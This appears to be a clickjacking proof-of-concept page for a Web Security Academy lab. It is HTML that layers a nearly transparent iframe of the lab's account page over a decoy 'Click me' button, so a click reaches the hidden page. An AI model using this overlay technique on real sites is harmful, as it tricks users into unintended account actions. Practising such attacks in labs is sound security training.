 Body:
<head>
<style>
iframe {
position: absolute;
width: 600px;
height: 600px;
z-index: 2;
opacity: 0.1;
}
button {
position: relative;
top:485px;
left:80px;
z-index: 1;
}
</style>
</head>
<body>
<iframe src="https://0a3900380481519fc0e2ae8800290009.web-security-academy.net/my-account">
</iframe>
<button>Click me</button>
</body>